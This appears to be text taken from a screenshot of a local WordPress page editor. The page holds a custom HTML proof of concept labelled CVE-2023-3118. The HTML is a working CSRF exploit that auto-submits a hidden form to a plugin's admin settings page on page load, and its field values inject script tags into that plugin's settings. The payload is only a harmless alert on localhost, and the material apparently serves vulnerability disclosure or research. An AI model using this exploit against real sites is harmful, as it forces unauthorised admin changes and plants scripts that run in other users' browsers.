 localhost:8000/wp-admin/post.php?post=7&action=edit
CVE-2023-3118 · Page Ctrl+K
Save draft
Publish
Page Block
CVE-2023-3118
HTML HTML Preview
HTML Custom HTML
Add custom HTML code and preview
it as you edit.
<body onload="document.forms[0].submit()">
    <form action="http://localhost:8000/wp-admin/tools.php?page=extract-all-
urls-settings" method="POST">
        <input type="hidden" name="starting-point" value='"><script>alert(/XSS-
starting-point/)</script>' />
        <input type="hidden" name="ending-point" value='"><script>alert(/XSS-
ending-point/)</script>' />
        <input type="submit" value="submit">
    </form>
</body>